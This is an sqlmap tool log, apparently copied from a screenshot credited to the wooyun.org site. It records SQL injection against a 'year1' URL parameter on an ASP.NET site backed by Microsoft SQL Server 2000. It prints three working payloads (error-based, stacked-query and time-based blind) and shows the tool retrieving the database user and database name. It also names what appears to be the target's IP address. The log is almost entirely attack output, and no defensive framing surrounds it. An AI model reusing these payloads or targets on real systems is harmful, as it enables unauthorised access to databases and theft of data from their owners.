 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: year1 (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: year1=1' AND 3233=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(106)
+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3233=3233) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(113))) AND 'lHlb'='lHlb

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: year1=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: year1=1' WAITFOR DELAY '0:0:5'--
---
[17:01:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:01:51] [INFO] fetching current user
[17:01:51] [INFO] retrieved: anmai
current user:    'anmai'
[17:01:51] [INFO] fetching current database
[17:01:52] [INFO] retrieved: Edis
current database:    'Edis'
[17:01:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:01:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
www.wooyun.org
[*] shutting down at 17:01:52